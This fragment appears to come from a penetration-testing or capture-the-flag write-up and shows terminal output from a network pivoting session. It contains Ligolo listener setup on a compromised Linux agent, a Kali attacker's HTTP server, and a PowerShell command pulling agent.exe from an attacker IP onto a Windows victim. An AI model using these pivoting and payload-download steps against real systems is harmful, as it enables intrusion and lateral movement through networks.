 # AGENT NETWORK AGENT LISTENER ADDRESS PROXY REDIRECT ADDRESS
[Agent : ubuntu@darkside] » listener_add --addr 0.0.0.0:11601 --to 0.0.0.
INFO[0285] Listener 0 created on remote agent!
[Agent : ubuntu@darkside] » listener_add --addr 0.0.0.0:2000 --to 0.0.0.0
INFO[0296] Listener 1 created on remote agent!
[Agent : ubuntu@darkside] » ERRO[0310] connection reset by peer
┌──(kali㉿kali)-[/opt/ligolo/windows]
└─$ python3 -m http.server 31337
Serving HTTP on 0.0.0.0 port 31337 (http://0.0.0.0:31337/) ...
PS C:\Users\dmaul> iwr -uri http://10.10.8.9:2000/agent.exe -Outfile C:\Users\dmaul\agent.exe